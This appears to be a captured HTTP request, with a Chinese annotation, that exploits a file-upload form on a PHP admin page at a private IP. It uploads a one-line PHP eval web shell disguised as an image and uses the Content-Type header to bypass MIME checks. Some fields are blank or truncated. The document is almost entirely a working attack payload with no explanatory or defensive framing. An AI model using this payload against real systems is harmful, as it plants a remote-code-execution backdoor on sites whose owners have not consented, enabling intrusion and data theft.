 POST /user/adminu/licence.php HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/user/adminu/licence.php
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.
.NET4.0C; .NET4.0E; Tablet PC 2.0)
Content-Type: multipart/form-data; boundary=---------------------------7de386279037e
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Content-Length: 557
Proxy-Connection: Keep-Alive
Pragma: no-cache
修改以绕过MIME检测
Cookie: AJSTAT_ok_times=1; PHPSESSID=3edloiilo851d59j50hror4vd7
-----------------------------7de386279037e
Content-Disposition: form-data; name="Filedata"; filename="C:\Users\ u\Desktop\ \shell.php"
Content-Type: image/jpg
<?php eval($_POST[ ])?>
-----------------------------7de386279037e
Content-Disposition: form-data; name="okgo"
-----------------------------7de386279037e
Content-Disposition: form-data; name="savefilename"
-----------------------------7de386279037e
Content-Disposition: form-data; name="id"
-----------------------------7de386279037e--